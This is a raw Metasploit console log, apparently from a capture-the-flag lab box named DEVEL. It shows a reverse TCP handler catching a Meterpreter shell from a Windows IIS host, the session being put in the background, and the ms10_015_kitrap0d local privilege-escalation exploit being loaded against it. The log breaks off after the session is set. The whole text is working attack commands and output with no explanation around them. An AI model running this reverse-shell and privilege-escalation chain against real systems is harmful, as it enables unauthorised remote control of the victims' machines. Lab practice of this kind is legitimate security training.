 msf exploit(multi/handler) > set LHOST 10.10.14.3
LHOST => 10.10.14.3
msf exploit(multi/handler) > set LPORT 1337
LPORT => 1337
msf exploit(multi/handler) > set exitonsession false
exitonsession => false
msf exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 10.10.14.3:1337
msf exploit(multi/handler) > [*] Sending stage (179779 bytes) to 10.10.10.5
[*] Meterpreter session 1 opened (10.10.14.3:1337 -> 10.10.10.5:49157) at 2018-12-30 13:31:29 -0500
msf exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                     Information              Connection
--  ----  ----                     -----------              ----------
1         meterpreter x86/windows  IIS APPPOOL\Web @ DEVEL  10.10.14.3:1337 -> 10.10.10.5:49157 (10.10.10.5)
msf exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > cd %TEMP%
meterpreter > background
[*] Backgrounding session 1...
msf exploit(multi/handler) > use exploit/windows/local/ms10_015_kitrap0d
msf exploit(windows/local/ms10_015_kitrap0d) > show options
Module options (exploit/windows/local/ms10_015_kitrap0d):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION                   yes       The session to run this module on.
Exploit target:
Id  Name
--  ----
0   Windows 2K SP4 - Windows 7 (x86)
msf exploit(windows/local/ms10_015_kitrap0d) > set SESSION 1